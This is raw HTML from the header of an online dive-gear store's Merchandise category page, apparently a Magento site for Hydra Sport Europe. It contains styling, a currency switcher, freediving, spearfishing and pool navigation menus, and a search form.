255, 255);--a2-owl-nav-bg-hover:rgb(236, 29, 34);--a2-icons-cart: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(255, 255, 255)' stroke='rgb(255, 255, 255)' viewBox='0 0 14 16 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M11%2C3V0H3V3H0V16H14V3H11ZM5%2C2H9V3H5V2Zm7%2C12H2V5H3V7H5V5H9V7h2V5h1v9Z%22%3E%3C%2Fpath%3E%3C/svg%3E");--a2-icons-cart-hover: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(255, 255, 255)' stroke='rgb(255, 255, 255)' viewBox='0 0 14 16 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M11%2C3V0H3V3H0V16H14V3H11ZM5%2C2H9V3H5V2Zm7%2C12H2V5H3V7H5V5H9V7h2V5h1v9Z%22%3E%3C%2Fpath%3E%3C/svg%3E");--a2-icons-wishlist: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(255, 255, 255)' stroke='rgb(255, 255, 255)' viewBox='0 0 18 15.3 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M5.1.9A5%2C5%2C0%2C0%2C1%2C10%2C2.8%2C5.1%2C5.1%2C0%2C0%2C1%2C14.9.9%2C5.3%2C5.3%2C0%2C0%2C1%2C19%2C6.3a5.8%2C5.8%2C0%2C0%2C1-2.6%2C4.4l-5.6%2C4.8-.8.6-.7-.6c-.3-.1-4.7-3.9-5.7-4.8S1%2C8.3%2C1%2C6.3A5.2%2C5.2%2C0%2C0%2C1%2C5.1.9ZM5%2C9.3c.8.7%2C3.8%2C3.4%2C5%2C4.3%2C1.2-.9%2C4.3-3.6%2C5-4.3s2-1.9%2C2-3a3.3%2C3.3%2C0%2C0%2C0-2.4-3.5%2C3.1%2C3.1%2C0%2C0%2C0-3.5%2C2.1l-.4.9H9.4l-.5-.9A2.9%2C2.9%2C0%2C0%2C0%2C5.5%2C2.8%2C3.3%2C3.3%2C0%2C0%2C0%2C3%2C6.3C3%2C7.4%2C3.8%2C8.2%2C5%2C9.3Z%22%20transform%3D%22translate%28-1%20-0.8%29%22%2F%3E%3C/svg%3E");--a2-icons-wishlist-hover: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(255, 255, 255)' stroke='rgb(255, 255, 255)' viewBox='0 0 18 15.3 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M5.1.9A5%2C5%2C0%2C0%2C1%2C10%2C2.8%2C5.1%2C5.1%2C0%2C0%2C1%2C14.9.9%2C5.3%2C5.3%2C0%2C0%2C1%2C19%2C6.3a5.8%2C5.8%2C0%2C0%2C1-2.6%2C4.4l-5.6%2C4.8-.8.6-.7-.6c-.3-.1-4.7-3.9-5.7-4.8S1%2C8.3%2C1%2C6.3A5.2%2C5.2%2C0%2C0%2C1%2C5.1.9ZM5%2C9.3c.8.7%2C3.8%2C3.4%2C5%2C4.3%2C1.2-.9%2C4.3-3.6%2C5-4.3s2-1.9%2C2-3a3.3%2C3.3%2C0%2C0%2C0-2.4-3.5%2C3.1%2C3.1%2C0%2C0%2C0-3.5%2C2.1l-.4.9H9.4l-.5-.9A2.9%2C2.9%2C0%2C0%2C0%2C5.5%2C2.8%2C3.3%2C3.3%2C0%2C0%2C0%2C3%2C6.3C3%2C7.4%2C3.8%2C8.2%2C5%2C9.3Z%22%20transform%3D%22translate%28-1%20-0.8%29%22%2F%3E%3C/svg%3E");}@media only screen and (max-width: 1024px){.logo__container{padding-left: 35px; padding-right: 35px; }.logo__container{padding-top:0px; padding-bottom: 0px; }.mobile-header--layout-5 .logo__container, .mobile-header--layout-4 .logo__container{ max-width: 240px; }.logo__container .logo img{ max-width: 170px; }.order-links .item.current strong, .ox-nav-sections-item-title.active:after, .product.data.items > .item.title:not(.disabled) > .switch:focus, .product.data.items > .item.title:not(.disabled) > .switch:hover, .product.data.items > .item.title:not(.disabled) > .switch:active, .product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover{background:rgb(236, 29, 34) }.ox-nav-sections-item-title .ox-nav-sections-item-switch{color: rgb(255, 255, 255); }.ox-nav-sections-item-title:after{ background: rgb(236, 29, 34); }.ox-nav-sections-item-title.active .ox-nav-sections-item-switch{color: rgb(255, 255, 255); }.ox-nav-sections-item-title.active:after{ background: rgb(236, 29, 34); }.page-header{--oxmm-l0-fs:30px;}.order-links .item a:visited, .order-links .item strong, .order-links .item a,.product.data.items > .item.title > .switch,.product.data.items > .item.title > .switch:visited{color: rgb(255, 255, 255) }.product.data.items .item.title > .switch:after, .product.data.items .item.title > .switch:before{background-color: rgb(255, 255, 255) }.product.data.items .item.title.active > .switch:after, .product.data.items .item.title.active > .switch:before{background: rgb(61, 61, 61)}.order-links .item.current strong,.product.data.items > .item.title:not(.disabled) > .switch:active,.product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover,.product.data.items > .item.title > .switch:hover,.product.data.items .item.title.active > .switch,.product.data.items .item.title.active > .switch:visited{color: rgb(61, 61, 61) }.order-links .item.current strong,.product.data.items > .item.title:not(.disabled) > .switch:focus, .product.data.items > .item.title:not(.disabled) > .switch:hover, .product.data.items > .item.title:not(.disabled) > .switch:active, .product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover {background-color: rgb(0, 0, 0) }}@media only screen and (min-width: 1025px){[data-content-type='row'][data-appearance='contained'], .container, .navigation, .ox-megamenu, .breadcrumbs, .page-header .header.panel, .header.content, .footer.content, .page-wrapper>.page-bottom, .block.category.event, .top-container, .page-main{max-width:1460px; }.catalogsearch-result-index .page-main, .catalog-category-view .page-main{ padding-left: 30px; padding-right: 30px; }.header--layout-4 .logo__container,.logo__container{width: 240px; }.logo__container .logo img{ max-width: 180px; }.menu-style-5 .page-header .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a .a2-menu-stroke span{background-color: rgb(236, 29, 34)!important;}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a{letter-spacing:1px;} .ox-slideout.ox-links-drop .header.links a:not(.button):hover, .ox-dropdown.ox-links-drop .header.links a:not(.button):hover, .ox-slideout.ox-links-drop .header.links a:not(.button):focus, .ox-dropdown.ox-links-drop .header.links a:not(.button):focus, .ox-dialog .switcher-option:hover a{ background: rgb(236, 29, 34);color: rgb(255, 255, 255); }.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a:hover{ background: rgb(236, 29, 34);color: rgb(255, 255, 255); }.ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top .ox-menu-arrow:before, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top .ox-menu-arrow:before, .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a .ox-menu-arrow:before, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a .ox-menu-arrow:before, .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top .ox-menu-arrow:after, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top .ox-menu-arrow:after, .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a .ox-menu-arrow:after, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a .ox-menu-arrow:after{ background-color: rgb(255, 255, 255); }.page-header .ox-megamenu .level0 .submenu, .page-header .navigation .level0 .submenu, .page-header .ox-megamenu .level0 .ox-submenu, .page-header .navigation .level0 .ox-submenu, .ox-submenu{ background: rgb(16, 16, 16)}.page-header{--oxmm-l0-bg-h:rgb(236, 29, 34);--oxmm-item-bg-a:rgb(236, 29, 34);--oxmm-l0-color:rgb(255, 255, 255);--oxmm-l0-bg-h:rgb(236, 29, 34);--oxmm-l0-color-h:rgb(255, 255, 255);--oxmm-l0-ls:1px;--oxmm-item-ls:1px;--oxmm-l0-fw:500;--oxmm-item-fw:500;--oxmm-l0-fs:16px;--oxmm-item-bg-a:rgb(236, 29, 34);--oxmm-item-bg-h:rgb(236, 29, 34);--oxmm-item-color-a:rgb(255, 255, 255);--oxmm-item-color-h:rgb(255, 255, 255);--oxmm-item-bg-a:rgb(236, 29, 34);--oxmm-ff:'Roboto Condensed', Helvetica, Arial, sans-serif;}.order-links .item a:focus, .order-links .item a:hover,.product.data.items > .item.title > .switch:focus,.product.data.items > .item.title > .switch:hover{ color: rgb(255, 255, 255) }.product.data.items.accordion > .item.title > .switch:focus:after, .product.data.items.accordion > .item.title > .switch:focus:before,.product.data.items.accordion > .item.title > .switch:hover:after, .product.data.items.accordion > .item.title > .switch:hover:before{ background-color: rgb(255, 255, 255) }.order-links .item.current strong,.product.data.items > .item.title:not(.disabled) > .switch:active,.product.data.items > .item.title.active > .switch,.product.data.items > .item.title.active > .switch:focus,.product.data.items > .item.title.active > .switch:hover{ color: rgb(61, 61, 61) }.product.data.items.accordion .item.title.active > .switch:after,.product.data.items.accordion .item.title.active > .switch:before{background: rgb(61, 61, 61)}.tabs-style--minimal .product.data.items > .item.title > .switch:before,.order-links .item.current strong,.product.data.items > .item.title > .switch:after{ background-color: rgb(0, 0, 0) }.post-view h1.page-title{font-size: 60px;}} .product-full-width-section {padding-left:50px;padding-right:50px;} .icon-shipping-svg{width: 30px; min-width: 30px; height: 17px; display: inline-block; background-repeat: no-repeat; background-image: url(https://www.eurodiveshop.com/media/custom_v2/shipping.svg);}.icon-returns-svg{width: 23px; min-width: 23px; height: 16px; display: inline-block; background-repeat: no-repeat; background-image: url([data-uri]);}.icon-tax-free-svg{width: 25px; min-width: 15px; height: 25px; display: inline-block; background-repeat: no-repeat; background-image: url(https://www.eurodiveshop.com/media/custom_v2/taxfree_new4.png);}.page-layout-2columns-right .extended-review-button{ display:none!important;}.product-item .price-box .price-container .price-label{display:none!important;}.page-layout-2columns-right.catalog-product-view .number-of-ratings .rating-number .label{ display:none; }</style><meta name="generator" content="Powered by Slider Revolution 6.5.3.2 - responsive, Mobile-Friendly Slider Plugin with comfortable drag and drop interface." />

    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.hydra-sport.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/images/loader-2.gif"}}'
        class="ox-lazy menu-style-2 menu--align-center minicart--style-modern mobile-header--layout-1 footer--layout-3 header--layout-4 contacts-fullwidth categories--fullwidth minicart--show-counter-mobile sticky-simple sticky-minimized inputs-style--underlined quickview-mobile--hide pl-thm-olegnax pl-thm-olegnax-athlete2 page-with-filter page-products categorypath-merchandise category-merchandise catalog-category-view page-layout-2columns-left" id="html-body">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
<div class="page-wrapper"><div class="page-header header--layout-4&#x20;header__menu--position-1&#x20;header--full-width"  data-role="OXstickyResize" data-mage-init='{"js/sticky-resize":{}}'>
	<div class="sticky-wrapper">
			<div class="container">
			<div class="row">
				<div class="col header__content-wrapper">
											<div class="top-bar flex-row">
	<div class="flex-left modal__left">
	<div class="switcher currency switcher-currency switcher-hover ox-move-item ox-move-item-store.settings tiny-drop tiny-arrow " id="switcher-currency">
    <strong class="label switcher-label"><span>Currency</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger"
             id="switcher-currency-trigger"
             data-mage-init='{"dropdown":{}}'
             data-toggle="dropdown"
             data-trigger-keypress-button="true">
            <strong class="language-EUR">
                <span>EUR</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                <li class="currency-AUD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.hydra-sport.com\/eng\/directory\/currency\/switch\/","data":{"currency":"AUD","uenc":"aHR0cHM6Ly93d3cuaHlkcmEtc3BvcnQuY29tL2VuZy9tZXJjaGFuZGlzZS5odG1s"}}'>AUD - Australian Dollar</a>
                    </li>
                                                                <li class="currency-CNY switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.hydra-sport.com\/eng\/directory\/currency\/switch\/","data":{"currency":"CNY","uenc":"aHR0cHM6Ly93d3cuaHlkcmEtc3BvcnQuY29tL2VuZy9tZXJjaGFuZGlzZS5odG1s"}}'>CNY - Chinese Yuan</a>
                    </li>
                                                                                            <li class="currency-HKD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.hydra-sport.com\/eng\/directory\/currency\/switch\/","data":{"currency":"HKD","uenc":"aHR0cHM6Ly93d3cuaHlkcmEtc3BvcnQuY29tL2VuZy9tZXJjaGFuZGlzZS5odG1s"}}'>HKD - Hong Kong Dollar</a>
                    </li>
                                                                <li class="currency-JPY switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.hydra-sport.com\/eng\/directory\/currency\/switch\/","data":{"currency":"JPY","uenc":"aHR0cHM6Ly93d3cuaHlkcmEtc3BvcnQuY29tL2VuZy9tZXJjaGFuZGlzZS5odG1s"}}'>JPY - Japanese Yen</a>
                    </li>
                                                                <li class="currency-MYR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.hydra-sport.com\/eng\/directory\/currency\/switch\/","data":{"currency":"MYR","uenc":"aHR0cHM6Ly93d3cuaHlkcmEtc3BvcnQuY29tL2VuZy9tZXJjaGFuZGlzZS5odG1s"}}'>MYR - Malaysian Ringgit</a>
                    </li>
                                                                <li class="currency-MVR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.hydra-sport.com\/eng\/directory\/currency\/switch\/","data":{"currency":"MVR","uenc":"aHR0cHM6Ly93d3cuaHlkcmEtc3BvcnQuY29tL2VuZy9tZXJjaGFuZGlzZS5odG1s"}}'>MVR - Maldivian Rufiyaa</a>
                    </li>
                                                                <li class="currency-PLN switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.hydra-sport.com\/eng\/directory\/currency\/switch\/","data":{"currency":"PLN","uenc":"aHR0cHM6Ly93d3cuaHlkcmEtc3BvcnQuY29tL2VuZy9tZXJjaGFuZGlzZS5odG1s"}}'>PLN - Polish Zloty</a>
                    </li>
                                                                <li class="currency-SGD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.hydra-sport.com\/eng\/directory\/currency\/switch\/","data":{"currency":"SGD","uenc":"aHR0cHM6Ly93d3cuaHlkcmEtc3BvcnQuY29tL2VuZy9tZXJjaGFuZGlzZS5odG1s"}}'>SGD - Singapore Dollar</a>
                    </li>
                                                                <li class="currency-KRW switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.hydra-sport.com\/eng\/directory\/currency\/switch\/","data":{"currency":"KRW","uenc":"aHR0cHM6Ly93d3cuaHlkcmEtc3BvcnQuY29tL2VuZy9tZXJjaGFuZGlzZS5odG1s"}}'>KRW - South Korean Won</a>
                    </li>
                                                                <li class="currency-USD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.hydra-sport.com\/eng\/directory\/currency\/switch\/","data":{"currency":"USD","uenc":"aHR0cHM6Ly93d3cuaHlkcmEtc3BvcnQuY29tL2VuZy9tZXJjaGFuZGlzZS5odG1s"}}'>USD - US Dollar</a>
                    </li>
                                    </ul>
    </div>
</div>
	<div class="topline-block"><a href="/contact">Need Support?</a></div>	</div>
		<div class="flex-right flex-row modal__right" data-move-desktop="header.main.right" data-move-back="header.main.right">
				
		<div class="topline-block">	<style type="text/css">#ox_socialicons_1.athlete2-social-icons-simple > a.athlete2-social-icon:not(:hover){color: #ffffff;background: transparent} #ox_socialicons_1.athlete2-social-icons-simple > a.athlete2-social-icon:hover{color: rgb(90, 107, 255);background: transparent}</style>	<div id="ox_socialicons_1" class="size-tiny athlete2-social-icons-simple">
							<a href="https://www.facebook.com/hydrasporteu" class="athlete2-social-icon athlete2-icon-facebook" target="_self"><span>facebook</span></a>
							<a href="https://www.instagram.com/hydrasporteu/" class="athlete2-social-icon athlete2-icon-instagram" target="_self"><span>instagram</span></a>
			</div>
</div>				
			</div>
</div>										<div class="header__content">
						<div class="logo__container">
								<a
		class="logo"
		href="https://www.hydra-sport.com/eng/"
		title=""
		aria-label="store logo">

	<img src="https://www.hydra-sport.com/media/athlete2/websites/2/logo-hydra-sport-europe_3_6.png"
		 title=""
		 alt=""
		 data-ox-image
		style="max-width: 180px;max-height:60px;"		width="180"		height="60"	/>
			<img class="retina lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;180&#x20;60&quot;&#x20;width&#x3D;&quot;180&quot;&#x20;height&#x3D;&quot;60&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.hydra-sport.com/media/athlete2/websites/2/logo-hydra-sport-europe_3_8.png" width="180" height="60" title="" alt="" style="max-width: 180px;max-height:60px;" width="180" height="60" />
					<img class="print-logo" src="https://www.hydra-sport.com/media/athlete2/websites/2/logo-hydra-sport-europe_3_6.png"
			 data-ox-image
			 title=""
			 alt=""
			style="max-width: 180px;max-height:60px;"			width="180"			height="60"		/>
		</a>
						</div>
						<div class="flex-left flex-row modal__left" data-move-mobile="header.main.left" data-move-sticky="header.main.left">
							<div data-action="toggle-mobile-nav" class="action slide-out-menu--mobile">
            <div class="icon hamburger-menu-icon-small" aria-label="Navigation">
            <span></span><span></span><span></span>
        </div>
        <span>Navigation</span>
</div>	
							<nav class="ox-megamenu ox-move-item ox-move-item-store.menu ox-mm-sub-icons ps-enabled " data-action="navigation"
	 data-ox-mm-anim-type="fade" data-mage-init='{"OxMegaMenu":{
	 "header":".row",
	 "direction":"horizontal",
	 "mediaBreakpoint":"1025",
	 "positionHorizontal":"left",
	 	 "autoOpen": "0",
	 "autoOpenLast": "",
	 "doNotClose": ""
	 }}'>
	<ul class="ox-megamenu-navigation">
		<li  class="level0  category-item first level-top parent ox-dropdown--simple" data-ox-mm-a-h="item-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.hydra-sport.com/eng/freediving.html"  class="level-top" ><span class="name">Freediving</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.hydra-sport.com/eng/freediving/wetsuits.html"  class="" ><span class="name">Wetsuits</span></a></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.hydra-sport.com/eng/freediving/fins.html"  class="" ><span class="name">Fins</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.hydra-sport.com/eng/freediving/fins/bi-fins-full-set.html" ><span class="name">Bi-FINS Full Set </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.hydra-sport.com/eng/freediving/fins/blades.html" ><span class="name">Blades</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.hydra-sport.com/eng/freediving/fins/foot-pockets.html" ><span class="name">Foot Pockets</span></a></div></li></ul></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.hydra-sport.com/eng/freediving/socks.html"  class="" ><span class="name">Socks</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.hydra-sport.com/eng/freediving/gloves.html"  class="" ><span class="name">Gloves</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.hydra-sport.com/eng/freediving/buoy.html"  class="" ><span class="name">Buoy</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.hydra-sport.com/eng/freediving/bags.html"  class="" ><span class="name">Bags</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.hydra-sport.com/eng/freediving/belts.html"  class="" ><span class="name">Belts</span></a></div></li></ul></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="item-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.hydra-sport.com/eng/spearfishing.html"  class="level-top" ><span class="name">Spearfishing</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.hydra-sport.com/eng/spearfishing/wetsuits.html"  class="" ><span class="name">Wetsuits</span></a></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.hydra-sport.com/eng/spearfishing/fins.html"  class="" ><span class="name">Fins</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.hydra-sport.com/eng/spearfishing/fins/bi-fins-full-set.html" ><span class="name">Bi-Fins Full Set</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.hydra-sport.com/eng/spearfishing/fins/blades.html" ><span class="name">Blades</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.hydra-sport.com/eng/spearfishing/fins/foot-pocket.html" ><span class="name">Foot Pocket</span></a></div></li></ul></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.hydra-sport.com/eng/spearfishing/socks.html"  class="" ><span class="name">Socks</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.hydra-sport.com/eng/spearfishing/gloves.html"  class="" ><span class="name">Gloves</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.hydra-sport.com/eng/spearfishing/buoy.html"  class="" ><span class="name">Buoy</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.hydra-sport.com/eng/spearfishing/bags.html"  class="" ><span class="name">Bags</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.hydra-sport.com/eng/spearfishing/knives.html"  class="" ><span class="name">Knives</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.hydra-sport.com/eng/spearfishing/belts.html"  class="" ><span class="name">Belts</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.hydra-sport.com/eng/spearfishing/fish-stringer.html"  class="" ><span class="name">Fish Stringer</span></a></div></li></ul></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="item-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.hydra-sport.com/eng/pool.html"  class="level-top" ><span class="name">Pool</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.hydra-sport.com/eng/pool/wetsuits.html"  class="" ><span class="name">Wetsuits</span></a></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.hydra-sport.com/eng/pool/fins.html"  class="" ><span class="name">Fins</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.hydra-sport.com/eng/pool/fins/bi-fins-full-set.html" ><span class="name">Bi-Fins Full Set</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.hydra-sport.com/eng/pool/fins/blades.html" ><span class="name">Blades</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.hydra-sport.com/eng/pool/fins/foot-pocket.html" ><span class="name">Foot Pocket</span></a></div></li></ul></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.hydra-sport.com/eng/pool/socks.html"  class="" ><span class="name">Socks</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.hydra-sport.com/eng/pool/gloves.html"  class="" ><span class="name">Gloves</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.hydra-sport.com/eng/catalog/category/view/s/bags/id/285/"  class="" ><span class="name">Bags</span></a></div></li></ul></div></li><li  class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.hydra-sport.com/eng/merchandise.html"  class="level-top" ><span class="name">Merchandise</span></a></div></li><li  class="level0  category-item last level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.hydra-sport.com/eng/dealer-sponsorship.html"  class="level-top" ><span class="name">Dealer &amp; Sponsorship</span></a></div></li>	</ul>
</nav>													</div>
						<div class="flex-right flex-row modal__right"  data-move-mobile="header.main.right">
							<div class="block block-search header__item header__item-search block-search--type-overlay">
	<div data-move-mobile="search.slideout" data-move-sticky="search.slideout" class="block block-content" data-role="OXmodal"
			data-mage-init='{"OXmodal":{
				 "defaultModalClass": "ox-dialog",
				 "triggerTarget":".js-action-search-slideout",
				 "closeButtonTrigger": ".ox-overlay-close-btn",
				 "overlayClass":"ox-slideout-shadow",
				 "timeout": "1000",
				 "closeOnEscape": true,
				 "closeOnMouseLeave": false,
				 "hoverOpen": false,
				 "type": "overlay",
				 "positionSlideout":"top",
				 "htmlClass":"ox-fixed"
				 }}'>
		<div class="header__search-wrapper">
			<div class="ox-overlay-close-btn" aria-label="Close Modal" ><span></span></div>
							<div class="logo__container">
					<a
		class="logo"
		href="https://www.hydra-sport.com/eng/"
		title=""
		aria-label="store logo">

	<img src="https://www.hydra-sport.com/media/athlete2/websites/2/logo-hydra-sport-europe_3_6.png"
		 title=""
		 alt=""
		 data-ox-image
		style="max-width: 180px;max-height:60px;"		width="180"		height="60"	/>
			<img class="retina lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;180&#x20;60&quot;&#x20;width&#x3D;&quot;180&quot;&#x20;height&#x3D;&quot;60&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.hydra-sport.com/media/athlete2/websites/2/logo-hydra-sport-europe_3_8.png" width="180" height="60" title="" alt="" style="max-width: 180px;max-height:60px;" width="180" height="60" />
					<img class="print-logo" src="https://www.hydra-sport.com/media/athlete2/websites/2/logo-hydra-sport-europe_3_6.png"
			 data-ox-image
			 title=""
			 alt=""
			style="max-width: 180px;max-height:60px;"			width="180"			height="60"		/>
		</a>
				</div>
						<form class="form minisearch" id="search_mini_form" action="https://www.hydra-sport.com/eng/catalogsearch/result/" method="get">
                								<div class="search_form_wrap">
					<div class="field search">
						<div class="control">
							<div class="flashing-cursor"></div>
							<input id="search"
								   data-mage-init='{"quickSearch":{
								   "formSelector":"#search_mini_form",
								   "url":"https://www.hydra-sport.com/eng/search/ajax/suggest/",
								   "destinationSelector":"#search_autocomplete"}
								   }'
								   type="text"
								   name="q"
								   value=""
								   placeholder="Search"
								   class="input-text js-input-focus&#x20;width-dynamic"
								   maxlength="128"
								   role="combobox"
								   aria-haspopup="false"
								   aria-autocomplete="both"
								   autocomplete="off"
								   aria-expanded="false"/>
							<div id="search_autocomplete" class="search-autocomplete"></div>
							<div class="label animated-text--masked">
								<div class="wrap">
									<label class="inner" for="search" data-role="minisearch-label">Search</label>
								</div>
							</div>
							<div class="nested">
    <a class="action advanced" href="https://www.hydra-sport.com/eng/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
						</div>
					</div>
					<div class="actions">
						<button type="submit"
								title="Go"
								class="action search"
								aria-label="Search"
						>
							<span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search"><use xlink:href="#a2-search-icon"></use></svg></span>							<span>Go</span>
						</button>
					</div>
				</div>
			</form>
		</div>
		</div>
		<a class="button action-search-slideout js-action-search-slideout"><span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search&#x20;&#x20;a2-icon--search" width="16" height="16" viewBox="0 0 16 16"><use xlink:href="#a2-search-icon"></use></svg></span></a>
</div>
